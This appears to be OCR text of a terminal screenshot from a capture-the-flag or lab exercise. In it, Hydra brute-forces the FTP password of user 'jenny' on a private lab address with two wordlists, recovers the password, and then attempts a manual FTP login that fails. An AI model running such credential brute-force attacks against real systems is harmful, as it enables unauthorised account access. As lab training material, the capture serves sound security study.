 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l jenny -P /usr/share/wordlists/fasttrack.txt ftp://10.10.39.150
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-19 14:22:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking ftp://10.10.39.150:21/
[STATUS] 189.00 tries/min, 189 tries in 00:01h, 33 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-19 14:23:58
┌──(kali㉿kali)-[~]
└─$ hydra -l jenny -P /usr/share/wordlists/rockyou.txt ftp://10.10.39.150
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-19 14:26:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.39.150:21/
[21][ftp] host: 10.10.39.150   login: jenny   password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-19 14:27:39
┌──(kali㉿kali)-[~]
└─$ ftp 10.10.39.150
Connected to 10.10.39.150.
jenny
987654321
220 Hello FTP World!
Name (10.10.39.150:kali): 331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$